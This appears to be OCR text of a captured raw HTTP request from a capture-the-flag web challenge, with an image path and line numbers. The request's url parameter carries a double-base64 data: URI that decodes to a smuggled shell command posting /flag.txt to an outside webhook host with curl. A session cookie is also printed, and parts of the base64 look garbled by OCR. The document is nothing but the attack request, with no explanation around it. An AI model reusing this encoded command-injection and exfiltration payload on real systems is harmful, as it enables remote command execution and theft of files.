 Request
Pretty Raw Hex
\n
1 GET /?url=
data://localhost/plain;base64,WVNCOElHTjFjbXdnTFZnZ1VFOVRWQ0F0WkNCQUwyWnNZV2N1ZEhoMElHaDBkSEJ6T2k
4dmQyVmlhRzl2YXk1emFYUmxMMkkwTW1Kak9XWTRMVGcyWkdVdE5EbGxPUzFpTWpZd0xXRTJPR1JtWVdWaO4yUmhaZz09
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challs.tfcctf.com:31268/?url=test
8 DNT: 1
9 Connection: close
0 Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiODkzOWYyMGI3N2FjYTgwN2FkZmI4MDE1OTMxZjc0ZTc3YWVlM2UzNiJ9.
Zq55gA.6u8NtH1hyUUvbbG9-gFJNdkp54s
1 Upgrade-Insecure-Requests: 1
2
3